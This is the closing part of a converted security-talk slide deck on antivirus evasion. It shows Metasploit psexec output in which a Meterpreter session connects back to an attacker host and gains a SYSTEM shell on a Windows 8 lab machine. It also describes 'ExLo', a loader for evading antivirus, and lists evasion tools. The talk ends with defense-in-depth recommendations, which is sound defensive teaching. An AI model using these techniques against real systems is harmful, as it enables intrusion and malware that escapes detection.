- [\*] Patched user-agent at offset 663656...
- [\*] Patched transport at offset 663320...
- [\*] Patched URL at offset 663384...
- [\*] Patched Expiration Timeout at offset 664256...
- [\*] Patched Communication Timeout at offset 664260...

[\*] Meterpreter session 1 opened (192.168.23.1:8443 -> 192.168.23.100:49650) at 2014- 11-21 15:09:52 +0100

msf exploit(psexec) >



msf exploit(psexec) > sessions -i 1 [\*] Starting interaction with 1...

meterpreter > sysinfo Computer : WIN8-VICTIM OS : Windows 8 (Build 9200). Architecture : x64 (Current Process is WOW64) System Language : de\_DE Meterpreter : x86/win32 meterpreter > shell Process 2604 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. Alle Rechte vorbehalten.

```
C:\Windows\system32>whoami 
whoami
nt-autorit�t\system
```

```
C: \setminus
```
### *ExLo*



- Yet another executable loader
- Build environment for generating an executable loader
- Written in Python (*exlomaker.py*) and Assembler (loader templates)
- Uses the same techniques as *ShCoLo*
- AV Evasion for available executables
- Work in progress
- Supported target platforms:
	- Windows 32 Bit

# *Conclusion*



- Malware detection mechanisms of current antivirus software can be bypassed
- Working antivirus evasion techniques are not new, they have been used by malware for many years and exploit known weaknesses in signature- and behaviorbased detection mechanisms
- The majority of the used antivirus techniques is rather simple and can be leveraged by less skilled attackers
- **There are also numerous AV evasion tools or** frameworks freely available on the Internet making AV evasion even simpler without any expert knowledge

### *Recommendations*



- Antivirus software should not be the only countermeasure against malware threats
- A defense-in-depth strategy should be followed
- Risks are generally not only avoided or mitigated with a single security control

# *Recommendations (cont.)*



The following security measures have been proven effective as part of a defense-in-depth strategy:

- Security awareness training of employees
- **Implementation of a working patch management**
- Use of current antivirus software with regular updates
- Implementation of the principle of least privilege
- Antivirus detection at different locations within the IT network
- Conduct of frequent IT security assessments
- Incident readiness
- **Baselining of the IT infrastructure**
- Change from blacklisting to whitelisting





- *Outsmarted – Why Malware Works in face of Antivirus Software*, Matthias Deeg, Sebastian Nerz and Daniel Sauder [https://www.syss.de/fileadmin/dokumente/Publikationen/2](https://www.syss.de/fileadmin/dokumente/Publikationen/2014/Antivirus_Evasion_engl.pdf) 014/Antivirus Evasion engl.pdf
- *Antivirus Evasion: Von der Idee zum PoC*, Daniel Sauder, [http://root-camp.net/wp](http://root-camp.net/wp-content/uploads/2013/12/Antivirus-Evasion.pdf)[content/uploads/2013/12/Antivirus-Evasion.pdf](http://root-camp.net/wp-content/uploads/2013/12/Antivirus-Evasion.pdf)
- *shellcodeexec*,<https://github.com/inquisb/shellcodeexec>
- *ultimate-payload*, [http://funoverip.net/2012/07/antivirus](http://funoverip.net/2012/07/antivirus-sandbox-evasion-part3/)[sandbox-evasion-part3/](http://funoverip.net/2012/07/antivirus-sandbox-evasion-part3/)
- *Veil-Evasion*, [https://www.veil](https://www.veil-framework.com/framework/veil-evasion/)[framework.com/framework/veil-evasion/](https://www.veil-framework.com/framework/veil-evasion/)

*Thank you very much ...*



… for your attention.

### Do you have any questions?